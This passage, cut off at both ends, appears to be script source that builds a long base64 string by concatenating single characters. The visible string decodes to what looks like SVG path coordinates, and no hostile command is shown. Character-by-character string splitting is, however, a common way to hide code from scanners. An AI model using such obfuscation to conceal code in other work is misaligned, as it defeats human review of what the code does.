+'M'+'j'+'c'+'4'+'M'+'j'+'U'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'M'+'4'+'N'+'z'+'g'+'w'+'N'+'y'+'w'+'1'+'N'+'y'+'4'+'4'+'M'+'z'+'Q'+'w'+'M'+'j'+'E'+'g'+'T'+'D'+'I'+'y'+'N'+'y'+'4'+'x'+'M'+'j'+'A'+'0'+'M'+'j'+'M'+'s'+'N'+'T'+'g'+'u'+'M'+'T'+'A'+'x'+'N'+'D'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'w'+'N'+'z'+'k'+'4'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'x'+'N'+'D'+'Q'+'5'+'M'+'z'+'E'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'5'+'N'+'z'+'E'+'w'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'M'+'T'+'E'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'I'+'3'+'L'+'j'+'A'+'3'+'O'+'D'+'Q'+'1'+'M'+'S'+'w'+'1'+'O'+'C'+'4'+'y'+'N'+'z'+'I'+'0'+'M'+'D'+'Q'+'1'+'I'+'E'+'w'+'y'+'M'+'j'+'c'+'u'+'M'+'D'+'Y'+'2'+'M'+'D'+'E'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'x'+'M'+'T'+'c'+'3'+'N'+'y'+'B'+'D'+'M'+'j'+'I'+'0'+'L'+'j'+'M'+'1'+'N'+'z'+'k'+'4'+'N'+'i'+'w'+'2'+'N'+'C'+'4'+'0'+'N'+'T'+'k'+'1'+'M'+'T'+'k'+'g'+'M'+'j'+'I'+'0'+'L'+'j'+'Q'+'z'+'N'+'z'+'I'+'2'+'O'+'C'+'w'+'2'+'M'+'y'+'4'+'x'+'M'+'T'+'E'+'3'+'M'+'j'+'M'+'g'+'M'+'j'+'I'+'y')+('L'+'j'+'I'+'z'+'M'+'j'+'k'+'x'+'N'+'C'+'w'+'2'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'z'+'M'+'j'+'M'+'1'+'I'+'E'+'M'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'g'+'w'+'N'+'j'+'Q'+'2'+'O'+'C'+'A'+'y'+'M'+'j'+'I'+'u'+'M'+'j'+'I'+'w'+'N'+'D'+'c'+'3'+'L'+'D'+'Y'+'3'+'L'+'j'+'Y'+'2'+'N'+'j'+'U'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'I'+'y'+'L'+'j'+'I'+'w'+'O'+'D'+'A'+'0'+'M'+'i'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'j'+'g'+'3'+'M'+'T'+'I'+'g'+'T'+'D'+'I'+'y'+'M'+'S'+'4'+'2'+'N'+'T'+'Y'+'x'+'N'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'E'+'w'+'y'+'M'+'j'+'E'+'u'+'M'+'z'+'A'+'5'+'N'+'T'+'E'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'E'+'z'+'M'+'T'+'Y'+'x'+'I'+'E'+'M'+'y'+'M'+'T'+'c'+'u'+'M'+'T'+'Y'+'x'+'O'+'T'+'Y'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'x'+'N'+'T'+'M'+'w'+'O'+'T'+'U'+'g'+'M'+'j'+'E'+'3'+'L'+'j'+'A'+'2'+'N'+'D'+'A'+'z'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'z'+'N'+'D'+'I'+'3'+'O'+'D'+'I'+'1'+'I'+'D'+'I'+'x'+'M'+'y'+'4'+'y'+'M'+'z'+'M'+'2'+'M'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'O'+'D'+'M'+'0'+'M'+'D'+'I'+'x'+'I'+'E'+'w'+'y'+'M'+'T'+'I'+'u'+'O'+'T'+'M'+'1'+'M'+'T'+'Q'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'E'+'w'+'M'+'T'+'Q'+'w'+'M'+'z'+'U'+'g'+'Q'+'z'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'j'+'I'+'4'+'O'+'D'+'c'+'3'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'z'+'Y'+'4'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'4'+'M'+'j'+'k'+'3'+'L'+'D'+'U'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'E'+'z'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'T'+'c'+'1'+'N'+'T'+'Q'+'y'+'I'+'E'+'M'+'y'+'M'+'T'+'M'+'u'+'M'+'z'+'c'+'x'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'y'+'M'+'j'+'Q'+'w'+'N'+'i'+'A'+'y'+'M'+'T'+'M'+'u'+'M'+'j'+'U'+'2'+'O'+'T'+'M'+'0'+'L'+'D'+'Y'+'w'+'L'+'j'+'Q'+'3'+'N'+'j'+'c'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'c'+'z'+'N'+'z'+'I'+'5'+'M'+'S'+'w'+'2'+'N'+'C'+'4'+'z'+'M'+'z'+'g'+'y'+'N'+'j'+'Q'+'g'+'Q'+'z'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'j'+'E'+'x'+'N'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'j'+'M'+'z'+'M'+'j'+'Y'+'y'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'k'+'2'+'M'+'i'+'w'+'2'+'O'+'C'+'4'+'x'+'M'+'z'+'k'+'x'+'N'+'D'+'I'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'Q'+'4'+'M'+'z'+'Q'+'3'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'M'+'T'+'A'+'4'+'M'+'j'+'I'+'g'+'Q'+'z'+'I'+'x'+'N'+'C'+'4'+'4'+'N'+'j'+'E'+'y'+'M'+'z'+'I'+'s'+'N'+'z'+'M'+'u'+'M'+'T'+'Q'+'z'+'M'+'j'+'Q'+'z'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'w'+'N'+'z'+'I'+'2'+'N'+'T'+'E'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'g'+'1'+'M'+'z'+'U'+'4'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'Q'+'z'+'N'+'T'+'I'+'s'+'N'+'z'+'k'+'u'+'N'+'D'+'Y'+'1'+'N'+'j'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'y'+'L'+'j'+'k'+'0'+'N'+'z'+'U'+'3'+'O'+'C'+'w'+'4'+'M'+'y'+'4'+'3'+'M'+'z'+'Q'+'0'+'M'+'D'+'E'+'1'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'z'+'M'+'z'+'U'+'w'+'O'+'D'+'U'+'s'+'O'+'D'+'U'+'u'+'M'+'z'+'Q'+'5'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'O'+'D'+'Q'+'0'+'N'+'j'+'k'+'0'+'L'+'D'+'g'+'5'+'L'+'j'+'A'+'5'+'N'+'j'+'A'+'0'+'O'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'4'+'N'+'j'+'E'+'3'+'O'+'T'+'Q'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'M'+'z'+'M'+'z'+'U'+'4'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'4'+'L'+'j'+'E'+'w'+'O'+'D'+'I'+'2'+'L'+'D'+'k'+'x'+'L'+'j'+'k'+'w'+'N'+'j'+'Y'+'3'+'O'+'C'+'B'+'D'+'M'+'j'+'A'+'3'+'L'+'j'+'k'+'w'+'N'+'z'+'c'+'y'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'x'+'O'+'T'+'g'+'5'+'M'+'z'+'Q'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'T'+'g'+'0'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'z'+'O'+'T'+'k'+'0'+'N'+'z'+'E'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'3'+'M'+'D'+'g'+'5'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'0'+'O'+'D'+'Q'+'5'+'N'+'z'+'E'+'1'+'I'+'E'+'M'+'y'+'M'+'D'+'c'+'u'+'M'+'T'+'k'+'x'+'M'+'D'+'c'+'1'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'y'+'M'+'z'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'j'+'A'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'A'+'y'+'M'+'D'+'Y'+'u'+'M'+'z'+'I'+'y'+'M'+'D'+'g'+'s'+'O'+'T'+'I'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'k'+'5'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'M'+'z'+'U'+'w'+'N'+'D'+'g'+'2'+'L'+'D'+'k'+'y')+('L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'k'+'w'+'N'+'j'+'M'+'w'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'T'+'E'+'3'+'N'+'j'+'M'+'g'+'T'+'D'+'I'+'w'+'O'+'C'+'4'+'4'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'Y'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'x'+'L'+'j'+'c'+'2'+'O'+'T'+'I'+'y'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'1'+'M'+'j'+'Q'+'4'+'M'+'j'+'c'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'5'+'N'+'i'+'4'+'x'+'N'+'j'+'Q'+'1'+'O'+'T'+'Q'+'1'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'E'+'0'+'M'+'T'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'z'+'M'+'2'+'N'+'D'+'Q'+'y'+'I'+'E'+'w'+'y'+'M'+'T'+'c'+'u'+'N'+'j'+'k'+'2'+'N'+'z'+'M'+'z'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'5'+'O'+'D'+'E'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'N'+'y'+'4'+'2'+'N'+'D'+'Y'+'5'+'O'+'D'+'c'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'k'+'4'+'M'+'T'+'E'+'y'+'N'+'S'+'B'+'M'+'M'+'j'+'E'+'3'+'L'+'j'+'k'+'3'+'N'+'D'+'k'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'j'+'E'+'5'+'M'+'T'+'E'+'g'+'Q'+'z'+'I'+'y'+'M'+'C'+'4'+'w'+'N'+'z'+'A'+'1'+'M'+'z'+'M'+'s'+'O'+'D'+'Q'+'u'+'M'+'T'+'E'+'w'+'N'+'j'+'A'+'z'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'4'+'M'+'y'+'4'+'3'+'M'+'j'+'E'+'w'+'O'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'U'+'z'+'N'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'E'+'5'+'M'+'z'+'I'+'2'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'4'+'N'+'T'+'M'+'2'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'O'+'T'+'g'+'z'+'M'+'D'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'k'+'x'+'L'+'j'+'k'+'3'+'O'+'D'+'g'+'1'+'N'+'y'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'k'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'Q'+'3'+'M'+'z'+'c'+'z'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'5'+'M'+'i'+'4'+'4'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'s'+'O'+'T'+'Q'+'u'+'N'+'D'+'I'+'x'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'g'+'x'+'M'+'D'+'A'+'1'+'L'+'D'+'k'+'2'+'L'+'j'+'I'+'0'+'M'+'z'+'A'+'5'+'O'+'S'+'A'+'x'+'O'+'T'+'Q'+'u'+'M'+'j'+'E'+'0'+'M'+'z'+'A'+'y'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'I'+'3'+'O'+'C'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'T'+'c'+'5'+'N'+'D'+'I'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'U'+'5'+'M'+'D'+'g'+'5'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'M'+'i'+'4'+'z'+'M'+'z'+'M'+'3'+'M'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'k'+'w'+'O'+'D'+'k'+'1'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'g'+'z'+'M'+'j'+'M'+'x'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'M'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'g'+'x'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'x'+'L'+'j'+'I'+'1'+'M'+'T'+'c'+'1'+'N'+'i'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'A'+'y'+'M'+'D'+'A'+'u'+'O'+'D'+'E'+'0'+'O'+'T'+'I'+'3'+'L'+'D'+'k'+'y'+'L'+'j'+'M'+'5'+'O'+'D'+'Y'+'5'+'M'+'z'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'z'+'N'+'y'+'w'+'5'+'M'+'S'+'4'+'4'+'O'+'D'+'g'+'4'+'M'+'D'+'E'+'g'+'T'+'D'+'I'+'w'+'M'+'C'+'4'+'3'+'O'+'T'+'A'+'w'+'N'+'T'+'Q'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'I'+'2'+'N'+'T'+'k'+'2'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'5'+'M'+'D'+'A'+'3'+'M'+'S'+'B'+'M'+'M'+'T'+'k'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'U'+'5'+'N'+'i'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'A'+'u'+'M'+'T'+'E'+'5'+'N'+'j'+'E'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'2'+'M'+'D'+'A'+'y'+'N'+'i'+'A'+'x'+'O'+'D'+'I'+'u'+'M'+'z'+'M'+'0'+'N'+'D'+'I'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'k'+'5'+'N'+'S'+'A'+'x'+'O'+'D'+'A'+'u'+'N'+'z'+'U'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'g'+'5'+'L'+'j'+'U'+'3'+'N'+'T'+'Y'+'y'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'3'+'O'+'C'+'4'+'4'+'N'+'T'+'A'+'2'+'N'+'z'+'E'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'Y'+'2'+'O'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'Q'+'w'+'N'+'j'+'M'+'1'+'L'+'D'+'k'+'x')+('L'+'j'+'U'+'x'+'M'+'j'+'U'+'5'+'O'+'T'+'U'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'g'+'0'+'M'+'D'+'Y'+'z'+'N'+'S'+'w'+'5'+'M'+'S'+'4'+'1'+'M'+'T'+'I'+'1'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'M'+'w'+'M'+'z'+'Q'+'3'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'g'+'3'+'N'+'j'+'Y'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'D'+'E'+'z'+'L'+'D'+'k'+'0'+'L'+'j'+'E'+'y'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'2'+'M'+'C'+'4'+'2'+'M'+'z'+'I'+'4'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'I'+'0'+'N'+'j'+'k'+'y'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'w'+'M'+'z'+'I'+'w'+'N'+'C'+'w'+'x'+'M'+'j'+'A'+'u'+'M'+'j'+'Q'+'2'+'O'+'T'+'I'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'c'+'u'+'N'+'j'+'A'+'z'+'M'+'D'+'Y'+'y'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'x'+'N'+'j'+'U'+'1'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'3'+'M'+'i'+'4'+'2'+'M'+'j'+'Y'+'y'+'N'+'D'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'y'+'L'+'j'+'E'+'y'+'M'+'j'+'U'+'3'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'N'+'T'+'c'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'k'+'u'+'N'+'T'+'I'+'1'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'M'+'D'+'U'+'1'+'N'+'z'+'k'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'w'+'M'+'T'+'Y'+'1'+'O'+'D'+'Q'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'U'+'u'+'M'+'T'+'Y'+'1'+'N'+'T'+'I'+'4'+'I'+'E'+'w'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'D'+'g'+'s'+'M'+'T'+'E'+'5'+'L'+'j'+'g'+'1'+'M'+'z'+'Y'+'y'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'z'+'c'+'u'+'N'+'T'+'U'+'3'+'M'+'j'+'g'+'0'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'1'+'M'+'j'+'I'+'w'+'M'+'i'+'B'+'D'+'M'+'T'+'c'+'2'+'L'+'j'+'M'+'0'+'O'+'T'+'M'+'5'+'O'+'C'+'w'+'5'+'O'+'S'+'4'+'2'+'O'+'D'+'Y'+'0'+'M'+'z'+'A'+'1'+'I'+'D'+'E'+'3'+'N'+'C'+'4'+'x'+'M'+'D'+'E'+'1'+'M'+'T'+'Y'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'Y'+'5'+'O'+'T'+'k'+'5'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'M'+'T'+'A'+'x'+'N'+'T'+'E'+'2'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'2'+'O'+'T'+'k'+'5'+'O'+'T'+'g'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'x'+'M'+'D'+'A'+'2'+'N'+'j'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'A'+'u'+'N'+'j'+'Q'+'3'+'N'+'z'+'M'+'y'+'L'+'D'+'k'+'4'+'L'+'j'+'k'+'x'+'N'+'T'+'M'+'3'+'M'+'y'+'B'+'D'+'M'+'T'+'g'+'w'+'L'+'j'+'Y'+'0'+'N'+'z'+'c'+'z'+'M'+'i'+'w'+'5'+'O'+'C'+'4'+'5'+'M'+'T'+'U'+'z'+'N'+'z'+'M'+'g'+'M'+'T'+'c'+'4'+'L'+'j'+'c'+'5'+'N'+'j'+'I'+'2'+'M'+'S'+'w'+'5'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'x'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'3'+'N'+'y'+'4'+'1'+'N'+'T'+'c'+'y'+'O'+'D'+'Q'+'s'+'O'+'T'+'k'+'u'+'M'+'z'+'U'+'y'+'M'+'j'+'A'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'3'+'N'+'y'+'4'+'2'+'N'+'z'+'I'+'z'+'M'+'j'+'E'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'1'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'3'+'L'+'j'+'Y'+'3'+'M'+'j'+'M'+'y'+'M'+'S'+'w'+'x'+'M'+'D'+'g'+'u'+'N'+'z'+'Q'+'2'+'M'+'z'+'U'+'2'+'I'+'D'+'E'+'3'+'N'+'S'+'4'+'3'+'O'+'D'+'k'+'3'+'N'+'T'+'k'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'Y'+'0'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'T'+'U'+'w'+'N'+'z'+'g'+'x'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'y'+'N'+'j'+'I'+'0'+'N'+'j'+'c'+'g'+'Q'+'z'+'E'+'3'+'M'+'y'+'4'+'z'+'M'+'z'+'A'+'0'+'N'+'T'+'g'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'Y'+'z'+'M'+'j'+'Q'+'1'+'M'+'S'+'A'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'Q'+'y'+'M'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'3'+'O'+'T'+'g'+'z'+'N'+'j'+'Q'+'g'+'M'+'T'+'c'+'x'+'L'+'j'+'A'+'0'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'4'+'M'+'z'+'Y'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'M'+'u'+'M'+'T'+'A'+'2'+'N'+'j'+'A'+'z'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'3'+'O'+'S'+'4'+'x'+'M'+'z'+'A'+'0'+'O'+'S'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'c'+'y'+'M'+'z'+'I'+'x'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'3'+'N'+'D'+'Y'+'z')+('N'+'T'+'Y'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'T'+'D'+'E'+'2'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'N'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'T'+'E'+'0'+'M'+'j'+'U'+'z'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'Q'+'1'+'N'+'j'+'k'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'O'+'T'+'U'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'w'+'M'+'z'+'g'+'0'+'O'+'D'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'4'+'L'+'j'+'c'+'5'+'M'+'T'+'Q'+'w'+'N'+'C'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'O'+'T'+'c'+'u'+'N'+'D'+'U'+'2'+'N'+'D'+'c'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'5'+'N'+'i'+'4'+'y'+'M'+'T'+'E'+'y'+'N'+'z'+'g'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'E'+'3'+'M'+'y'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'Y'+'u'+'M'+'T'+'E'+'y'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'5'+'M'+'y'+'4'+'3'+'O'+'T'+'U'+'1'+'M'+'D'+'U'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'M'+'5'+'N'+'j'+'Q'+'0'+'M'+'y'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'x'+'M'+'j'+'A'+'u'+'N'+'T'+'g'+'3'+'M'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'O'+'D'+'c'+'u'+'N'+'T'+'c'+'x'+'M'+'D'+'g'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'g'+'5'+'O'+'D'+'Y'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'I'+'w'+'N'+'T'+'c'+'2'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'D'+'A'+'x'+'O'+'T'+'U'+'5'+'I'+'D'+'E'+'4'+'N'+'i'+'4'+'4'+'M'+'D'+'A'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'U'+'3'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'g'+'2'+'L'+'j'+'M'+'